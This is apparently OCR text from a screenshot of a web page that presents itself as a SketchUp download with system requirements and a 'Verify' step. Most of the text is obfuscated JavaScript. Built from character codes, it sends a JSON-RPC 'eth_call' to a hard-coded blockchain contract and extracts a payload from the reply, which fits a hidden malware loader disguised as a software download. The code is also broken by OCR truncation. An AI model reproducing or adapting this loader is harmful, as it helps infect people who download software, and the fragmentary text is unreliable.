
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz processor needed RAM:
Needed: 4 GB Disk space: 64 GB for install SketchUp is
intuitive 3D modeling software used in design projects.
SketchUp